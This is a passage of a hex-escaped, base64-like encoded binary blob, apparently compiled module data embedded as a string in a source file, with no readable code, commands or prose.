x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x59\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x5a\x48\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x6b\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x4c\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x6c\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x6d\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x59\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6d\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x63\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x68\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x61\x44\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x69\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x61\x54\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x61\x6e\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x71\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x72\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x72\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x73\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x77\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x73\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x30\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x35\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x62\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x36\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x62\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x63\x48\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x77\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x4c\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x78\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x79\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x49\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x79\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x4d\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x52\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x64\x44\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x53\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x64\x54\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x64\x6e\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x32\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x64\x72\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x33\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x34\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x67\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x34\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x6b\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x70\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x65\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x71\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x65\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x66\x48\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x38\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x4c\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x39\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x2b\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x34\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x2b\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x38\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x42\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x59\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x43\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x59\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x59\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x69\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x6a\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x6b\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x51\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6b\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x55\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x5a\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x5a\x6a\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x61\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x5a\x7a\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x